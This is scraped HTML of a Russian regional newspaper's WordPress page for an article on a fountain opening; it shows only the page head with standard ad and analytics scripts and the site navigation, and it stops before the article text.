

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/kultura/21434-otkrytie-fontana/
body_size: 16239
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Открытие фонтана">
	<meta property="og:description" content="">
	<meta property="og:url" content="https://golos-pravda.ru/news/kultura/21434-otkrytie-fontana/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2017/07/f22u245d.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Открытие фонтана">
	<meta name="twitter:description" content="">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2017/07/f22u245d.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2017/07/f22u245d.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Открытие фонтана |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<link rel="alternate" type="application/rss+xml" title="Голос Правды – Новости Красноармейского района &raquo; Лента комментариев к &laquo;Открытие фонтана&raquo;" href="https://golos-pravda.ru/news/kultura/21434-otkrytie-fontana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/21434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/kultura/21434-otkrytie-fontana/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=21434' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fkultura%2F21434-otkrytie-fontana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fkultura%2F21434-otkrytie-fontana%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-21434 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
